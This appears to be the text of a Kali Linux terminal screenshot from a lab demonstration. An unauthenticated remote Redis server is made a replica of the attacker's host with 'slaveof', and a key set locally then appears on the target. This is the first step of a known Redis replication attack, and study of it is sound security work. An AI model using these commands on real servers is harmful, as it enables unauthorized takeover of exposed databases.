 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# redis-cli -h 192.168.33.134
192.168.33.134:6379> slaveof 192.168.33.131 6379
OK
192.168.33.134:6379> get xz
(nil)
192.168.33.134:6379> exit
root@kali:~/桌面# redis-cli
127.0.0.1:6379> get xz
(nil)
127.0.0.1:6379> set xz xz
OK
127.0.0.1:6379> exit
root@kali:~/桌面# redis-cli -h 192.168.33.134
192.168.33.134:6379> get xz
"xz"
192.168.33.134:6379>